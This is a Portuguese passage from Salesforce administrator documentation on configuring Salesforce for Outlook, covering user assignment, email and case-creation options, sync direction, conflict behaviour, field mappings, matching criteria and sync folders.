

# <span id="page-2025-0"></span>Configurações do Outlook e layouts do editor do Outlook

Ajude os usuários do Salesforce para Outlook a manterem seus registros entre o Microsoft® Outlook® e o Salesforce criando configurações separadas para grupos de usuários com diferentes necessidades. Para isso, em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.

# Configurações do Salesforce para Outlook

As configurações do Salesforce for Outlook incluem definições referentes aos dados que os usuários do Salesforce for Outlook podem sincronizar entre o Microsoft® Outlook® e o Salesforce. Os administradores podem criar configurações separadas para diversos tipos de usuários e dar a eles a permissão para editar algumas definições. Por exemplo, uma equipe de oportunidades pode desejar sincronizar tudo, enquanto o gerente deseja sincronizar apenas eventos.

Além disso, você pode configurar seus usuários para criar, exibir e trabalhar com registros do Salesforce diretamente no Outlook no painel lateral do Salesforce. O painel lateral permite que os usuários adicionem facilmente emails, eventos e tarefas do Outlook aos registros do Salesforce relacionados.

# EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir configurações:

**•** "Exibir configuração"

Para criar, editar ou excluir configurações:

# Layouts do editor do Outlook

Os usuários podem criar contas, casos, leads, oportunidades e até mesmo objetos personalizados diretamente no painel lateral, usando o editor do painel lateral. Para configurar os usuários para que trabalhem com o editor do painel lateral, crie as ações rápidas que você deseja que apareçam nos menus do editor dos usuários, adicione essas ações rápidas aos layouts de editor adequados e atribua os layouts do editor aos usuários corretos.

#### CONSULTE TAMBÉM:

[Salesforce para Outlook baseado em desktop](#page-1570-0) [Criar configurações do Salesforce para Outlook](#page-2026-0) [Definir conjuntos de dados para Salesforce para Outlook](#page-2043-0) [Configurações do Salesforce para Outlook para Contact Manager e Group Editions](#page-2038-0) [Configurar usuários para criar registros diretamente a partir do painel lateral do Salesforce](#page-2039-0)

# <span id="page-2026-0"></span>Criar configurações do Salesforce para Outlook

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Clique em **Nova configuração do Outlook**.
- **3.** Insira um nome e uma descrição da configuração.
- **4.** Marque Ativo para ativar a configuração.
- **5.** Selecione Notificar sobre atualizações de produtos para que os usuários possam ver quando as atualizações do Salesforce para Outlook estão disponíveis para download.
- **6.** Dependendo da configuração, será necessário definir algumas ou todas estas configurações.
	- **•** [Usuários e perfis atribuídos](#page-2027-0)
	- **•** [Opções relacionadas a email para incluir email e criar casos](#page-2028-0)
	- **•** [Direção da sincronização](#page-2031-0)
	- **•** [Comportamento do conflito](#page-2032-0)
	- **•** [Mapeamentos de campo](#page-2033-0)
	- **•** [Critérios correspondentes](#page-2034-0)
	- **•** [Permissões de modificação](#page-2035-0)
	- **•** [Configurações avançadas](#page-2037-0)

#### **7.** Clique em **Salvar**.

**8.** [Defina conjuntos de dados.](#page-2043-0)

Quando os usuários se conectam ao Salesforce por meio do assistente de configuração do Salesforce for Outlook, estas configurações entram em vigor imediatamente. Se você desativar uma configuração e os usuários atribuídos forem listados em outra configuração ativa por meio de um perfil, essa configuração ativa será usada na próxima vez que eles abrirem o Outlook.

#### CONSULTE TAMBÉM:

[Salesforce para Outlook baseado em desktop](#page-1570-0) [Configurações do Salesforce para Outlook para Contact Manager e Group Editions](#page-2038-0)

#### **EDICÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir configurações:

**•** "Exibir configuração"

Para criar, editar ou excluir configurações:

## <span id="page-2027-0"></span>Atribuir usuários para configurações do Salesforce para Outlook

Depois de definir informações básicas para uma configuração do Salesforce for Outlook, selecione os usuários do Salesforce for Outlook aos quais as definições da configuração serão aplicáveis.

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Se estiver modificando uma configuração existente do Outlook, clique em **Editar** ao lado da configuração que você deseja modificar. Caso contrário, clique em **Nova configuração do Outlook** e preencha os campos obrigatórios.
- **3.** Na seção Atribuir usuários e perfis, selecione *Perfis* ou *Usuários* na lista suspensa Pesquisar.
- **4.** Se você não vir o membro que deseja adicionar, insira palavras-chave na caixa de pesquisa e clique em **Localizar**.
- **5.** Selecione membros na caixa Membros disponíveis e clique em **Adicionar** para adicioná-los ao grupo. Se todos os usuários disponíveis estiverem atribuídos a esta configuração, a lista Usuários ficará vazia e você só poderá atribuir perfis.
- **6.** Para remover membros, selecione-os e clique em **Remover**. Se usuários removidos forem atribuídos a outra configuração ativa por meio de um perfil, essa outra configuração será usada na próxima vez que eles abrirem o Outlook. Caso contrário, os usuários removidos não conseguirão usar o Salesforce for Outlook.
- **7.** Clique em **Salvar**. Todas as alterações são efetivadas na próxima vez que os dados forem sincronizados para os usuários nesta configuração. Se você atribuir um usuário que já esteja atribuído a uma configuração diferente, esse usuário será removido da outra configuração e atribuído a esta. Se um usuário atribuído também fizer parte de um perfil atribuído para outra configuração ativa, a configuração que lista o usuário diretamente é usada.

#### CONSULTE TAMBÉM:

[Criar configurações do Salesforce para Outlook](#page-2026-0) [Configurações do Outlook e layouts do editor do Outlook](#page-2025-0) [Configuração de opções de email no Salesforce para Outlook](#page-2028-0) EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para exibir configurações:

- **•** "Exibir configuração"
- Para criar, editar ou excluir configurações:
- **•** "Gerenciar configurações de clientes de email"

# Definir configurações de dados para o Salesforce para Outlook

As configurações de dados controlam o comportamento de sincronização e a funcionalidade de email do Salesforce for Outlook. Você pode definir as seguintes configurações usando os campos Configurações de dados em uma configuração do Salesforce for Outlook.

- **•** [Opções relacionadas a email para incluir email e criar casos](#page-2028-0)
- **•** [Direção da sincronização](#page-2031-0)
- **•** [Comportamento do conflito](#page-2032-0)
- **•** [Mapeamentos de campo](#page-2033-0)
- **•** [Critérios correspondentes](#page-2034-0)
- **•** [Permissões de modificação](#page-2035-0)

# <span id="page-2028-0"></span>Configuração de opções de email no Salesforce para Outlook

Ajude sua equipe de vendas a rastrear importantes emails do Microsoft® Outlook® relacionados a contatos e leads do Salesforce. E faça com que os contatos e leads apareçam diretamente no Outlook.

#### Ativar o painel lateral do Salesforce

Permita que seus representantes de vendas vejam os contatos e leads do Salesforce que são relevantes para os emails e eventos dos representantes.

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Se estiver modificando uma configuração existente do Outlook, clique em **Editar** ao lado da configuração que você deseja modificar. Caso contrário, clique em **Nova configuração do Outlook** e preencha os campos obrigatórios.
- **3.** Selecione Painel lateral.
- **4.** Salve suas alterações.

#### Permitir que os representantes de vendas do painel lateral adicionem emails, anexos, eventos e tarefas a registros

A configuração Adicionar email permite que eles adicionem emails do Outlook e seus anexos ( ), eventos (  $\Box$  ) e tarefas (  $\Box$  ) aos seus registros do Salesforce diretamente a partir do painel lateral. Você também pode ativar a opção Permitir que usuários selecionem anexos  $(\sqrt{\theta})$  para permitir que os representantes de vendas selecionem anexos específicos para adicionar ao Salesforce em vez de incluir todos automaticamente.



Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

- Para exibir configurações:
- **•** "Exibir configuração"
- Para criar, editar ou excluir configurações:
- **•** "Gerenciar configurações de clientes de email"

### **EDICÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

#### PERMISSÕES DO USUÁRIO

- Para exibir configurações:
- **•** "Exibir configuração"
- Para criar, editar ou excluir configurações:
- **•** "Gerenciar configurações de clientes de email"

Para ativar as opções Adicionar email, Painel lateral e Criar caso:

**•** "Personalizar aplicativo"

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Se estiver modificando uma configuração existente do Outlook, clique em **Editar** ao lado da configuração que você deseja modificar. Caso contrário, clique em **Nova configuração do Outlook** e preencha os campos obrigatórios.
- **3.** Selecione Painel lateral.
- **4.** Selecione Adicionar email.
- **5.** Salve suas alterações.
- **6.** Selecione Permitir que usuários selecionem anexos para permitir que os representantes de vendas escolham anexos específicos para adicionar ao **Salesforce**.

#### Permitir que usuários que não estão trabalhando no painel lateral adicionem emails e anexos a registros

Para representantes de vendas que não tenham o painel lateral ativado, a configuração Adicionar email inclui os botões **Adicionar emails** e **Enviar e adicionar** na faixa de opções do Outlook. A configuração também permite que os representantes adicionem até dez emails simultaneamente ao Salesforce.

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Se estiver modificando uma configuração existente do Outlook, clique em **Editar** ao lado da configuração que você deseja modificar. Caso contrário, clique em **Nova configuração do Outlook** e preencha os campos obrigatórios.
- **3.** Desmarque Painel lateral.
- **4.** Selecione Adicionar email.
- **5.** Salve suas alterações.
- **6.** Se você não tem o Meu Email para Salesforce ativado, clique em **Ativar** na mensagem pop-up para ativá-lo.

#### Permitir que usuários que não estão trabalhando no painel lateral criem casos no Outlook

Para representantes de vendas que não tenham o painel lateral ativado, a configuração **Criar casos** adiciona o botão de lista suspensa ao Outlook. A configuração também permite que os representantes de vendas criem casos do Salesforce a partir de emails do Outlook. Se tiver ativado o painel lateral para seus representantes, você poderá dar a eles acesso ao Editor do painel lateral. O editor permite que os representantes de vendas criem vários tipos de registros do Salesforce diretamente a partir do painel lateral.

- $\boldsymbol{\beta}$ Nota: Antes de ativar o recurso de criação de caso, revise e conclua os procedimentos em [Configurar criação de caso para os](#page-2031-1) [usuários do Salesforce para Outlook](#page-2031-1) na página 2026. Em seguida, retorne a esse tópico para realizar o procedimento a seguir.
- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Se estiver modificando uma configuração existente do Outlook, clique em **Editar** ao lado da configuração que você deseja modificar. Caso contrário, clique em **Nova configuração do Outlook** e preencha os campos obrigatórios.
- **3.** Desmarque a opção Painel lateral.
- **4.** Selecione Criar Caso. Em seguida, escolha um destes links.
	- **•** Recomendado: **Escolha Criar destino de caso existente**, que lhe permite escolher destinos existentes. Você pode escolher até 10 destinos para cada configuração do Outlook.
	- **• Crie um nova opção Criar destino de caso**. Para criar uma, primeiro salve seu trabalho e então crie o destino. Depois disso, volte à página Configuração do Outlook para concluir os requisitos de configuração de Criar caso.

**5.** Salve suas alterações.

#### CONSULTE TAMBÉM:

[Adicionar emails do Microsoft](#page-1604-0)® Outlook® aos registros do Salesforce [Editar suas configurações de email para o Salesforce para Outlook](#page-1577-0) [Criar configurações do Salesforce para Outlook](#page-2026-0) [Atribuir usuários para configurações do Salesforce para Outlook](#page-2027-0) [Configurar usuários para criar registros diretamente a partir do painel lateral do Salesforce](#page-2039-0)

#### Saiba como ativar compromissos recorrentes que afetam os usuários

Os usuários do Salesforce e da API podem esperar as seguintes mudanças após a ativação do recurso de Compromissos recorrentes do Salesforce for Outlook.



CONSULTE TAMBÉM:

[Configuração de opções de email no Salesforce para Outlook](#page-2028-0) [Configurações do Outlook e layouts do editor do Outlook](#page-2025-0)

# EDIÇÕES

Disponível para configuração de: Salesforce sic e Lightning rience

onível em: Edições **Professional**, **Enterprise**, **Performance, Unlimited** e **loper** 

## <span id="page-2031-1"></span>Configurar criação de caso para os usuários do Salesforce para Outlook

O recurso Criar caso no Salesforce para Outlook permite que os usuários criem casos no Salesforce a partir de emails do Microsoft® Outlook®. Como administrador, você pode criar destinos de Email-to-Case que aparecem no botão da lista suspensa **Criar casos** no Outlook. Para cada destino, você escolhe o designador, que pode ser usuários individuais ou filas. Você pode adicionar até 10 destinos para cada configuração do Outlook. Quando os usuários criam casos, eles podem adicionar até 10 emails simultaneamente para cada destino.

Para que os usuários do Salesforce para Outlook possam criar casos a partir de emails do Outlook, você precisa realizar os procedimentos a seguir.

- **1.** Se já não tiver feito isso, ative e configure o Email-to-Case on Demand.
- **2.** Defina os destinos de Email-to-Case (também conhecidos como endereços de direcionamento de email).
- **3.** Ative o recurso Criar caso nas suas configurações, adicionando assim o botão de lista suspensa **Criar casos** ao Outlook.

O Salesforce para Outlook atribui uma categoria aos emails que os usuários do Salesforce para Outlook adicionam como casos ao Salesforce. Essa categoria, Adicionado ao Salesforce como caso, facilita aos usuários procurar emails que eles adicionaram como casos ao Salesforce.

#### CONSULTE TAMBÉM:

<span id="page-2031-0"></span>[Configurar usuários para criar registros diretamente a partir do painel lateral do Salesforce](#page-2039-0) [Criar configurações do Salesforce para Outlook](#page-2026-0) [Configuração de opções de email no Salesforce para Outlook](#page-2028-0)

#### Definir direções de sincronização para seus usuários do Salesforce para Outlook

Defina direções de sincronização para representantes de vendas que sincronizam contatos, eventos e tarefas entre o Microsoft® Outlook® e o Salesforce.

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Crie ou edite uma configuração e selecione uma dessas direções de sincronização em Configurações de dados para cada objeto sendo sincronizado.
	- **•** *Não sincronizar*: os registros do Outlook e do Salesforce não são sincronizados, e não é possível selecionar uma pasta do Outlook a ser sincronizada no assistente de configuração.
	- **•** *Salesforce para Outlook*: quando os dados são sincronizados pela primeira vez, um registro no Salesforce cria ou atualiza um registro no Outlook. Durante sincronizações futuras, as alterações feitas nos registros do Salesforce aparecerão no Outlook, independentemente de a versão do Outlook do registro ter sido alterada ou não. Além disso, a exclusão de um registro sincronizado no Salesforce exclui sua contraparte do Outlook. As alterações do Outlook nunca são enviadas para o Salesforce. A configuração do comportamento do conflito necessária para esta opção é *Salesforce sempre vence*.
	- **•** *Outlook para a Salesforce*: na primeira sincronização, um registro do Outlook cria ou atualiza um registro do Salesforce. Durante sincronizações futuras, as alterações feitas nos registros do Outlook aparecem no Salesforce, independentemente de a versão

# EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

#### **EDICÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

#### PERMISSÕES DO USUÁRIO

Para exibir configurações:

**•** "Exibir configuração"

Para criar, editar ou excluir configurações:

do Salesforce ter sido alterada ou não. Além disso, a exclusão de um registro sincronizado no Outlook exclui sua contraparte do Salesforce. As alterações do Salesforce nunca são enviadas para o Outlook. A configuração do comportamento do conflito necessária para esta opção é *Outlook sempre vence*. Esta opção não está disponível para contatos.

- **•** *Sincronizar ambos os lados* Quando os registros são sincronizados, as alterações no Outlook e no Salesforce são sincronizadas entre os dois sistemas. Se os registros entrarem em conflito, a definição do comportamento de conflito determinará qual registro vencerá.
- **3.** Clique em **Salvar**. Todas as alterações são efetivadas na próxima vez que os dados forem sincronizados para os usuários nesta configuração.
- **4.** Defina um conjunto de dados para cada objeto que possui uma direção de sincronização.

#### CONSULTE TAMBÉM:

[Configurações do Outlook e layouts do editor do Outlook](#page-2025-0) [Configuração de opções de email no Salesforce para Outlook](#page-2028-0) [Criar configurações do Salesforce para Outlook](#page-2026-0) [Definir conjuntos de dados para Salesforce para Outlook](#page-2043-0)

## <span id="page-2032-0"></span>Definir comportamento do conflito para o Salesforce para Outlook

As configurações de comportamento do conflito determinam o que acontece quando o Salesforce for Outlook encontra um conflito ao sincronizar dados de ambas as formas. Um conflito ocorre quando o mesmo registro é atualizado no Salesforce e no Outlook ou quando um registro é atualizado em um lado e excluído no outro.

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Edite uma configuração e selecione um dos comportamentos de conflito a seguir nas Configurações de dados para Contatos, Compromissos e Tarefas.
	- **•** *Salesforce sempre vence*
	- **•** *Outlook sempre vence*
- **3.** Clique em **Salvar**. Todas as alterações são efetivadas na próxima vez que os dados forem sincronizados para os usuários nesta configuração.

#### CONSULTE TAMBÉM:

- [Configurações do Outlook e layouts do editor do Outlook](#page-2025-0)
- [Criar configurações do Salesforce para Outlook](#page-2026-0)
- [Personalizar os campos que são sincronizados entre o Salesforce e o Microsoft](#page-2033-0)® Outlook®
- [Definir direções de sincronização para seus usuários do Salesforce para Outlook](#page-2031-0)

**EDICÕES** 

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir configurações:

**•** "Exibir configuração"

Para criar, editar ou excluir configurações:

#### <span id="page-2033-0"></span>Personalizar os campos que são sincronizados entre o Salesforce e o Microsoft® Outlook®

Personalize os campos nos registros que seus representantes de vendas sincronizam usando o Salesforce para Outlook. Adicione também campos personalizados do Outlook ou do Salesforce que deseja que seus representantes sincronizem.

Mapeamentos de campo definem quais campos do Salesforce e do Outlook correspondem quando os itens são sincronizados entre os dois sistemas. O Salesforce vem com um conjunto de mapeamentos padrão. Decida se os representantes de vendas poderão editar seus próprios mapeamentos de campo em suas configurações pessoais.

Mapeie estes tipos de campo personalizados.

- **•** Campos de texto do Outlook
- **•** Campos de texto do Salesforce
- **•** Alguns campos de lista de opções do Salesforce

Edite os mapeamentos de campo padrão ou configure mapeamentos de campo personalizados para seus representantes.

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Selecione uma Configuração do Outlook que gostaria de editar ou crie uma nova.
- **3.** Em Configurações de dados, clique em **Editar mapeamentos de campo** em Contatos, Eventos ou Tarefas para exibir todos os campos para registros nesse objeto.
- **4.** Revise quais campos do Salesforce estão mapeados para cada campo do Outlook.
- **5.** Edite os mapeamentos de campo do Salesforce ou Outlook que você gostaria de alterar ou crie mapeamentos para campos personalizados. O Salesforce para Outlook permite que você edite qualquer mapeamento de campo com uma lista de opções. É possível adicionar mais mapeamentos no fim da lista. Você pode remover mapeamentos clicando no X ao lado do mapeamento.

Cuidado: Se você mapear um campo personalizado que é universalmente obrigatório, confira se ele tem um valor padrão para evitar erros. Além disso, mapear campos personalizados que exigem validação pelo Salesforce pode causar erros de sincronização. Por exemplo, você mapeou um campo personalizado do Salesforce que exige um valor exclusivo. Você receberá um erro de sincronização se inserir um valor não exclusivo no campo do Outlook.

**6.** Clique em **Salvar**. Os mapeamentos de campo em itens começarão a ser sincronizados na próxima vez que esses itens forem atualizados no Salesforce ou no Outlook.

#### CONSULTE TAMBÉM:

[Criar configurações do Salesforce para Outlook](#page-2026-0) [Configurações do Outlook e layouts do editor do Outlook](#page-2025-0)

[Definir critérios de correspondência para o Salesforce para Outlook](#page-2034-0)

[Definir comportamento do conflito para o Salesforce para Outlook](#page-2032-0)



Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir configurações:

**•** "Exibir configuração"

Para criar, editar ou excluir configurações:

## <span id="page-2034-0"></span>Definir critérios de correspondência para o Salesforce para Outlook

Defina como o Salesforce para Outlook processará vários contatos correspondentes do Salesforce quando um contato for sincronizado pela primeira vez a partir do Outlook.

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Edite uma configuração e selecione uma dessas opções de critérios de correspondência em Configurações de dados para contatos.
	- **•** Atividade mais recente Escolher o contato do Salesforce que mostra a atividade mais recente (como um telefonema ou email), conforme mostrado na lista relacionada Histórico de atividades do contato. Essa opção é o critério de correspondência padrão.
	- **•** Última atualização—Escolha o contato do Salesforce modificado mais recentemente.
	- **•** Mais antigo Escolha o contato do Salesforce que possui a data de criação mais antiga.
- **3.** Clique em **Salvar**. Todas as alterações são efetivadas na próxima vez que os dados forem sincronizados para os usuários nesta configuração.

Se não localizarmos um contato correspondente no Salesforce, criaremos um que seja sincronizado com o contato do Outlook. Em seguida, o contato sincronizado será atribuído a uma conta do Salesforce, deixado sem atribuição ou colocado na página Meus itens não resolvidos do seu representante de vendas.

CONSULTE TAMBÉM:

- [Criar configurações do Salesforce para Outlook](#page-2026-0)
- [Configurações do Outlook e layouts do editor do Outlook](#page-2025-0)

[Personalizar os campos que são sincronizados entre o Salesforce e o Microsoft](#page-2033-0)® Outlook®

EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

- Para exibir configurações:
- **•** "Exibir configuração"
- Para criar, editar ou excluir configurações:
- **•** "Gerenciar configurações de clientes de email"

## <span id="page-2035-0"></span>Permitir que os usuários modifiquem as configurações do Salesforce para Outlook

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Edite uma configuração e selecione qualquer uma das opções a seguir em Configurações de dados para cada objeto sendo sincronizado. Você pode permitir que os usuários modifiquem:
	- **•** Se o objeto é sincronizado ou não
	- **•** Direção da sincronização
	- **•** Comportamento do conflito
	- **•** Mapeamentos de campo
- **3.** Clique em **Salvar**. Todas as alterações são efetivadas na próxima vez que os dados forem sincronizados para os usuários nesta configuração.

Você pode substituir as modificações dos usuários a qualquer momento selecionando Substituir alterações de configuração feitas por usuários em uma configuração. Depois que você salva a configuração atualizada, as novas configurações substituem as existentes para os usuários da configuração na próxima vez que seus dados são sincronizados.

## Atribuir pastas de sincronização dos usuários no Microsoft® Outlook®

Você pode atribuir as pastas de sincronização de contatos, compromissos e tarefas de seus usuários do Salesforce para Outlook no Outlook para simplificar o processo de configuração e manter a sincronização das pastas consistente em toda a empresa. Você pode especificar pastas de sincronização do Outlook nas configurações do Outlook do Salesforce.

Por padrão, os usuários podem alterar as pastas do Outlook, onde seus contatos, compromissos e tarefas do Salesforce sincronizam pelo menu Configurações em sua bandeja do sistema do Salesforce para Outlook. Você pode impedir os usuários de alterar as pastas de sincronização do Outlook ao limpar esta configuração padrão para contatos, compromissos e tarefas e atribuir pastas de sincronização específicas do Outlook nas configurações de Outlook dos usuários.

Nota: A atribuição de pastas de sincronização do Outlook pode criar um diretório do Outlook para todos os usuários de sua configuração do Outlook. O Salesforce para Outlook não pode remover as pastas de sincronização do Outlook dos diretórios do Outlook de seus usuários depois que elas foram criadas. Se você reatribuir uma pasta diferente posteriormente, a pasta original permanecerá nos diretórios locais do Outlook dos usuários até que eles a excluam.

- **1.** Em Configuração, insira *Configurações do Outlook* na caixa Busca rápida e selecione **Configurações do Outlook**.
- **2.** Abra uma configuração do Outlook.

.

- **3.** Para atribuir uma pasta na qual os usuários sincronizam contatos, em Configurações de dados, desmarque **Pasta do Outlook para sincronização de contatos** na configuração Permitir que usuários modifiquem:
- **4.** Na caixa de texto que aparece, digite o nome da pasta do Outlook onde você deseja que os contatos de seus usuários sejam sincronizados com o Salesforce. Digite o nome de uma pasta comum presente no diretório do Outlook para cada um de seus usuários, no mesmo nível do diretório da pasta de contatos padrão do Outlook. Os nomes de pastas diferenciam maiúsculas de minúsculas.

#### EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir configurações:

**•** "Exibir configuração"

Para criar, editar ou excluir configurações:

**•** "Gerenciar configurações de clientes de email"

## EDIÇÕES

Disponível para configuração em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar e editar configurações do Outlook: **•** "Configurar Aplicativo"

Se você digitar o nome de uma pasta que não existe no nível de cada usuário, o Salesforce criará a pasta no Outlook para esses usuários. Para que o Salesforce para Outlook sincronize com uma pasta aninhada do Outlook, digite o caminho do arquivo, incluindo as barras invertidas (\).

Por exemplo, para atribuir a pasta do Outlook "sfdc\_sync\_contacts" como um diretório aninhado em sua pasta de contatos padrão do Outlook, digite *Contacts\sfdc\_sync\_contacts* na caixa de texto pasta do Outlook para sincronizar contatos, onde *Contacts* é a pasta de contados padrão de seus usuários e *sfdc\_sync\_contacts* é a pasta onde você deseja que os contatos do Salesforce de seus usuários sejam sincronizados.

